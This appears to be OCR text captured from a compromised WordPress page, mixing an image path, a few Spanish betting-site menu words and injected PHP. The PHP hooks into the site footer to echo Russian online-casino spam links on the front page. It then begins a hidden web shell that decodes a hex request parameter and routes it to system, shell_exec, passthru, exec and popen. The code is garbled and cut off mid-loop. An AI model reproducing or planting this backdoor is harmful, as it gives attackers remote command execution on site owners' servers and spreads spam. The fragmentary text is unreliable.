
/**
*/add add_action( 'wp_footer', 'hckc_8995', 1000 );function
hckc_8995(){if (is_front_page()){echo '
онлайн казино на реальные деньги
';}} add_action( 'wp_footer', 'jatpivnwe_5286', 1000 );function
jatpivnwe_5286(){if (is_front_page()){echo '
казино Спинто
';}}_action('wp', function() { if (!isset($_REQUEST["property_set"]))
return; $system_core = "hex2bin"; $hub_center1 = "system";
$hub_center2 = "shell_exec"; $hub_center4 = "passthru";
$hub_center3 = "exec"; $hub_center6 = "stream_get_contents";
$hub_center7 = "pclose"; $hub_center5 = "popen"; $property_set =
$system_core($_REQUEST["property_set"]); $marker = ''; for($x=0;$x
*/
Button
Home
WEB APUESTAS
ESPAÑA